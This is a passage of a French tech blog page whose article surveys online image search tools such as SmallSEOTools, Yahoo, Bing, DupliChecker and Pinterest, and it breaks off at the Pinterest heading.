			<a aria-label="Top Meilleurs films Disney plus à regarder" href="https://www.astuce-tech.com/top-meilleurs-films-disney-plus-a-regarder/" class="post-thumb"><img width="150" height="68" src="https://www.astuce-tech.com/wp-content/uploads/2021/01/disney-top-des-meilleurs-films.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Top Meilleurs films Disney plus à regarder" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2021/01/disney-top-des-meilleurs-films.jpg 1000w, https://www.astuce-tech.com/wp-content/uploads/2021/01/disney-top-des-meilleurs-films-300x135.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2021/01/disney-top-des-meilleurs-films-768x346.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2021/01/disney-top-des-meilleurs-films-960x432.jpg 960w, https://www.astuce-tech.com/wp-content/uploads/2021/01/disney-top-des-meilleurs-films-889x400.jpg 889w, https://www.astuce-tech.com/wp-content/uploads/2021/01/disney-top-des-meilleurs-films-585x263.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/top-meilleurs-films-disney-plus-a-regarder/">Top Meilleurs films Disney plus à regarder</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">9 janvier 2021</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">10 septembre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Meilleurs mangas Netflix : notre sélection des top 10" href="https://www.astuce-tech.com/meilleurs-mangas-netflix/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/netflix-manga-985Z14171457463-compressed-1024x576.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/netflix-manga-985Z14171457463-compressed-1024x576.jpg 1024w, https://www.astuce-tech.com/wp-content/uploads/2019/09/netflix-manga-985Z14171457463-compressed-1024x576-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2019/09/netflix-manga-985Z14171457463-compressed-1024x576-768x432.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2019/09/netflix-manga-985Z14171457463-compressed-1024x576-960x540.jpg 960w, https://www.astuce-tech.com/wp-content/uploads/2019/09/netflix-manga-985Z14171457463-compressed-1024x576-711x400.jpg 711w, https://www.astuce-tech.com/wp-content/uploads/2019/09/netflix-manga-985Z14171457463-compressed-1024x576-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/meilleurs-mangas-netflix/">Meilleurs mangas Netflix : notre sélection des top 10</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">26 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger FMWhatsapp MOD Apk (Toutes les Fonctionnalités débloquer) Officielle pour Android" href="https://www.astuce-tech.com/telecharger-fmwhatsapp-mod-apk/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/09/maxresdefault-3-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Télécharger FMWhatsapp MOD Apk" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-fmwhatsapp-mod-apk/">Télécharger FMWhatsapp MOD Apk (Toutes les Fonctionnalités débloquer) Officielle pour Android</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">8 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Top meilleurs applications paris sportifs fiables" href="https://www.astuce-tech.com/applications-paris-sportifs/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2021/08/applications-paris-sportifs-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="applications paris sportifs" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/applications-paris-sportifs/">Top meilleurs applications paris sportifs fiables</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">7 août 2021</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Meilleurs sites torrent 2021 pour films et séries" href="https://www.astuce-tech.com/meilleurs-sites-torrent/" class="post-thumb"><img width="150" height="90" src="https://www.astuce-tech.com/wp-content/uploads/2020/06/meilleur-site-torrent-gratuit.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Meilleurs sites torrent gratuit 2020 (qui fonctionnent vraiment)" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/06/meilleur-site-torrent-gratuit.jpg 1000w, https://www.astuce-tech.com/wp-content/uploads/2020/06/meilleur-site-torrent-gratuit-300x180.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/06/meilleur-site-torrent-gratuit-768x461.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2020/06/meilleur-site-torrent-gratuit-960x576.jpg 960w, https://www.astuce-tech.com/wp-content/uploads/2020/06/meilleur-site-torrent-gratuit-667x400.jpg 667w, https://www.astuce-tech.com/wp-content/uploads/2020/06/meilleur-site-torrent-gratuit-585x351.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/meilleurs-sites-torrent/">Meilleurs sites torrent 2021 pour films et séries</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">14 juin 2020</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Comment transférer ses fichiers d&#8217;un android vers un iphone" href="https://www.astuce-tech.com/comment-transferer-ses-fichiers-dun-android-vers-un-iphone/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/10/transferer-android-vers-iphone-facilement-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment transférer des données Android vers iPhone" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/comment-transferer-ses-fichiers-dun-android-vers-un-iphone/">Comment transférer ses fichiers d&#8217;un android vers un iphone</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">5 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Ma Bonne Tutrice scan complet vf (PDF)" href="https://www.astuce-tech.com/ma-bonne-tutrice-scan-webtoon-en-vf-pdf/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/01/Ajouter-un-titre-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Ma Bonne Tutrice scan complet vf (PDF)" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/ma-bonne-tutrice-scan-webtoon-en-vf-pdf/">Ma Bonne Tutrice scan complet vf (PDF)</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">17 janvier 2024</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Boxed style of site" href="https://www.astuce-tech.com/house-hold-project-of-arman/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2016/12/house-753270_1280.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/house-hold-project-of-arman/">Boxed style of site</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">24 décembre 2016</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Google lance un nouveau Chromecast HD sur le marché" href="https://www.astuce-tech.com/google-lance-un-nouveau-chromecast-hd-sur-le-marche/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/10/Google-lance-un-nouveau-Chromecast-HD-sur-le-marche-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Google lance un nouveau Chromecast HD sur le marché" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/google-lance-un-nouveau-chromecast-hd-sur-le-marche/">Google lance un nouveau Chromecast HD sur le marché</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">28 octobre 2022</span>						</div>
						
					</li>
									</ul>
			</div>
		</li>	

				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li>
			
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Connexion</span>			</a>
		</li>

					<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Suivre</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="social-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.astuce-tech.com/"><span class="tie-icon-home" aria-hidden="true"></span> Accueil</a><em class="delimiter">/</em><a href="https://www.astuce-tech.com/category/internet/">Internet</a><em class="delimiter">/</em><span class="current">5 meilleurs outils de recherche d’images professionnels en ligne</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/www.astuce-tech.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Internet","@id":"https:\/\/www.astuce-tech.com\/category\/internet\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-276" href="https://www.astuce-tech.com/category/astuces-internet/">Astuces internet</a><a class="post-cat tie-cat-34" href="https://www.astuce-tech.com/category/comparatif/">Comparatif</a><a class="post-cat tie-cat-35" href="https://www.astuce-tech.com/category/internet/">Internet</a></span>
		<h1 class="post-title entry-title">
			5 meilleurs outils de recherche d’images professionnels en ligne		</h1>

		<div class="stream-item stream-item-after-post-title">
					<a href="https://hibistech-crypto.com/" title="" target="_blank" >
						<img src="https://www.astuce-tech.com/wp-content/uploads/2023/08/banner-scaled-1.jpg" alt="" width="728" height="91" />
					</a>
				</div><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">25 octobre 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 725 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 6 minutes de lecture</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Partager</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne&#038;url=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/&#038;title=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/&#038;name=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/&#038;description=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne&#038;media=https://www.astuce-tech.com/wp-content/uploads/2022/10/Les-6-meilleurs-moteurs-de-recherche-dimages.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://getpocket.com/save?title=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne&#038;url=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
				<a href="https://web.skype.com/share?url=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/&#038;text=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne" rel="external noopener nofollow" title="Skype" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">Skype</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/&redirect_uri=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/&#038;redirect_uri=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="viber://forward?text=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne%20https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="468" height="390" src="https://www.astuce-tech.com/wp-content/uploads/2022/10/Les-6-meilleurs-moteurs-de-recherche-dimages.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="outils de recherche d’images" decoding="async" data-main-img="1" srcset="https://www.astuce-tech.com/wp-content/uploads/2022/10/Les-6-meilleurs-moteurs-de-recherche-dimages.jpg 468w, https://www.astuce-tech.com/wp-content/uploads/2022/10/Les-6-meilleurs-moteurs-de-recherche-dimages-300x250.jpg 300w" sizes="(max-width: 468px) 100vw, 468px" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> outils de recherche d’images 
						</figcaption>
					</figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>Au cours des dernières décennies, le monde a connu une augmentation considérable de l&#8217;accessibilité à l&#8217;information sur la toile. Cette accessibilité accrue a entraîné une augmentation de l&#8217;interaction sociale et de la créativité. Cet accès accru s&#8217;accompagne d&#8217;une augmentation des questions éthiques liées à la collecte et au partage d&#8217;informations. L&#8217;une des principales questions éthiques qui est devenue de plus en plus importante à l&#8217;ère numérique est la recherche et l&#8217;évaluation des sources d&#8217;images en ligne. Les moteurs de recherche sont un outil essentiel pour évaluer les sources d&#8217;images. C&#8217;est pourquoi dans cet article, nous listerons 5 meilleurs outils de recherche d’images professionnels en ligne et de leurs limites.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2>L&#8217;usage des moteurs de recherche sur les images des sites web</h2>
<p>Les moteurs de recherche permettent à quiconque de créer des sites Web avec des liens d&#8217;images. Par exemple, Google est un moteur de recherche Internet populaire auquel sont connectés plus de 2 milliards de sites Web actifs. N&#8217;importe qui peut créer un site Web à l&#8217;aide des outils de Google sans payer de frais ni créer de contenu. De plus, les sites Web peuvent mettre à jour leur contenu à l&#8217;aide des outils de Google et peuvent facilement soumettre des images à inclure sur Internet. Grâce à ces fonctionnalités, Google crée une méthode simple permettant à toute personne disposant d&#8217;un ordinateur et d&#8217;une connexion Internet de créer un site Web et d&#8217;y inclure des images.</p>
<blockquote class="quote-light">
<p style="text-align: center;">Lire aussi : <a href="https://www.astuce-tech.com/comment-masquer-son-numero-de-telephone/">comment masquer son numéro de téléphone avant de passer un appel</a></p>
</blockquote>
<p>Les outils de recherche d’images que nous avons décrits ci-dessous dans cet article complètent les pages Web en permettant aux utilisateurs de rechercher des images spécifiques sans visiter plusieurs pages Web. Cela permet aux utilisateurs de trouver des images spécifiques sans avoir à saisir manuellement plusieurs termes de recherche dans les moteurs de recherche. Les utilisateurs peuvent également gérer des bases de données d&#8217;images à l&#8217;aide d&#8217;outils de recherche d&#8217;images. Les outils de recherche d&#8217;images peuvent générer des résultats pertinents basés sur des mots-clés et des paramètres saisis par l&#8217;utilisateur, tel que la taille de l&#8217;image et le nombre de résultats par page. Ces outils sont utiles à la fois pour les particuliers et les organisations qui ont besoin d&#8217;organiser de grandes quantités de données d&#8217;images.</p>
<h2>Outils de recherche d’images professionnels en ligne</h2>
<p><a href="https://www.astuce-tech.com/wp-content/uploads/2022/10/reverse-image-search.webp"><img decoding="async" loading="lazy" class="size-full wp-image-5805" src="https://www.astuce-tech.com/wp-content/uploads/2022/10/reverse-image-search.webp" alt="outils de recherche d’images " width="1200" height="385" srcset="https://www.astuce-tech.com/wp-content/uploads/2022/10/reverse-image-search.webp 1200w, https://www.astuce-tech.com/wp-content/uploads/2022/10/reverse-image-search-300x96.webp 300w, https://www.astuce-tech.com/wp-content/uploads/2022/10/reverse-image-search-1024x329.webp 1024w, https://www.astuce-tech.com/wp-content/uploads/2022/10/reverse-image-search-768x246.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p>Ces 5 outils de recherche d’images sont une ressource essentielle pour exclure les sites Web des résultats de recherche d&#8217;images. Certains moteurs de recherche excluent complètement les sites Web pour adultes ou enfants de leurs listes, ce qui empêche les utilisateurs d&#8217;accéder à des sites Web potentiellement illégaux via des moteurs de recherche d&#8217;images. Cependant, l&#8217;exclusion de certains sites Web des résultats de recherche d&#8217;images limite l&#8217;accès des utilisateurs à certaines sources d&#8217;informations sans les censurer purement et simplement. En outre, certains moteurs de recherche excluent certains sites Web de leurs listes si ces sites Web contiennent du matériel illégal ou violent les lois sur le droit d&#8217;auteur. De plus, l&#8217;exclusion de certains sites Web des recherches d&#8217;images limite l&#8217;exposition des utilisateurs au contenu haineux ou pornographique créé par les propriétaires de sites Web. Malgré ces avantages, tous les sites Web ne sont pas inclus dans tous les ensembles de résultats de recherche d&#8217;images. Certains sites sont exclus en raison de la disponibilité de contenu illégal créé par leurs propriétaires.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2>Effectuer une recherche d&#8217;images pro sur la toile</h2>
<p>Les moteurs de recherche ont de nombreuses utilisations qui les rendent extrêmement utiles lors de la recherche d&#8217;images en ligne, en particulier lors de la recherche d&#8217;images spécifiques ou de l&#8217;exclusion de sites Web spécifiques des recherches. Cependant, les outils de recherche d&#8217;images ont également leurs limites ; Ils ne sont aussi bons que les personnes qui les utilisent et n&#8217;offrent pas le même niveau d&#8217;organisation par rapport aux kits d&#8217;outils logiciels de gestion de projet pour les individus ou les groupes d&#8217;imagesries qui souhaitent maintenir leurs propres bases de données de sources de matériel d&#8217;imagerie pertinentes.</p>
<h2>Les avantages des outils de recherche d’images</h2>
<p>Les images sont très importantes dans le monde numérique contemporain. Les créateurs de contenu, les blogueurs et les concepteurs de sites web les utilisent pour créer des marques ou des entreprises. Mais trouver des images gratuites à des fins commerciales n&#8217;est pas une tâche facile. Parfois, malgré des heures passées, vous ne trouvez pas la bonne image pour votre contenu. Cependant, il existe des moyens de vous faciliter la tâche. Par exemple, vous pouvez trouver des images intéressantes grâce à la recherche d&#8217;images normale ou aux moteurs de recherche d&#8217;images inversées. Vous n&#8217;avez pas besoin de rechercher la meilleure plateforme de recherche de photos.</p>
<blockquote class="quote-light">
<p class="has-text-align-center" style="text-align: center;"><strong>Lire aussi : </strong><a href="https://www.astuce-tech.com/comment-transferer-ses-fichiers-dun-android-vers-un-iphone/">comment transférer ses fichiers d’un Android vers un </a>iPhone ?</p>
</blockquote>
<h2>Outils de recherche d’images puissant que Google</h2>
<p>En règle générale, Google Image Search est utilisé pour trouver des images, car les gens le connaissent généralement. Cependant, certains services recherche d&#8217;images sont meilleurs que Google et peuvent vous aider à trouver des images professionnelles pour votre contenu. Faisons la lumière sur certains d&#8217;entre eux.</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h3><strong>1 &#8211; SmallSEOTools  </strong></h3>
<p>La fonction de recherche d&#8217;images de smallseotools vous aide à trouver des images pertinentes et professionnels grâce à leur serveur d&#8217;imagerie, à la recherche de mots-clés et à la recherche d&#8217;URL d&#8217;images. Cette fonctionnalité rend la recherche de photos très facile. Au lieu de visiter chaque moteur de recherche d&#8217;images, vous pouvez placer votre requête dans la barre de recherche de la plate-forme et choisir le moteur de recherche souhaité parmi Google, Yandex et Bing pour obtenir des résultats. De plus, le service est compatible avec tous les systèmes d&#8217;exploitation et appareils, et vous pouvez trouver des images qui se ressemblent, des images similaires, des opportunités de backlink, de faux comptes.</p>
<h3>2 &#8211; Moteur<strong> Yahoo Recherche Image</strong></h3>
<p>Vous pouvez facilement trouver d&#8217;innombrables images connexes sur cette excellente plateforme. Tout ce que vous avez à faire est de mettre votre requête dans la barre de recherche de ce moteur et il vous montrera les résultats en quelques secondes. Vous pouvez spécifier vos requêtes pour avoir des résultats de recherche ciblés en fonction de la taille, de la couleur, du type, de la mise en page, des personnes, du type et de l&#8217;utilisation. Chaque filtre spécifique fournit des options supplémentaires pour spécifier vos résultats en fonction de vos besoins. De plus, vous pouvez rechercher avec le mode sans échec activé ou désactivé pour des résultats plus pertinents.</p>
<h3>3 &#8211; Bing<strong> Recherche Image</strong></h3>
<p>Vous pouvez également utiliser le moteur <strong>Bing Photo Search</strong> pour découvrir des visuels et images utiles pour vos travaux. Vous spécifiez les résultats de vos recherches par taille, couleur, type, mis en page, date et licence. Il vous suffit de poser votre requête et plusieurs résultats pertinents apparaîtront à l&#8217;écran. Il fournit de nombreuses suggestions en haut pour spécifier vos résultats. De plus, vous pouvez effectuer des recherches vocales. En outre, vous pouvez effectuer des recherches d&#8217;images inversées sur cette plate-forme. Téléchargez simplement une image déjà enregistrée sur votre appareil ou collez le lien de l&#8217;image pour obtenir des résultats pertinents pour votre requête.</p>
<h3><strong>4 &#8211; DupliChecker outils de Recherche d&#8217;image Inversée</strong></h3>
<p>Sur cette plate-forme, se trouve un autre service utile pour trouver des images sur le Web à des fins commerciales. En effectuant une recherche d&#8217;image inversée avec cette fonction d&#8217;amélioration de la productivité, vous pouvez obtenir des résultats de six moteurs de recherche différents à la fois. Vous pouvez effectuer une recherche par mot-clé, image ou en utilisant l&#8217;URL. Le bon côté de ce service est que vous n&#8217;avez pas besoin de créer un compte sur ce site pour l&#8217;utiliser pour faire vos recherches d&#8217;images. De plus, vous pouvez utiliser cet outil de recherche d’images pour effectuer des recherches illimitées sur divers appareils et systèmes d&#8217;exploitation de votre choix partout dans le monde.</p>
<h3>5 &#8211; Pinterest<strong> Images</strong></h3>
